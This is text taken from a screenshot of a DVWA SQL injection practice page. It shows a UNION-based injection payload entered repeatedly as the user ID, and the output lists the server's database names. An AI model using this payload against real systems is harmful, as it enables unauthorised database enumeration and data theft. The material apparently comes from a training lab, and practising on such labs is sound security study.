 Vulnerability: SQL Injection
User ID: Submit
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: information_schema
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: challenges
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: db
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: dvwa
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: injection
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: mysql
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: performance_schema
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: security
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: test
ID: -1' union select 1,schema_name from information_schema.schemata#
First name: 1
Surname: typecho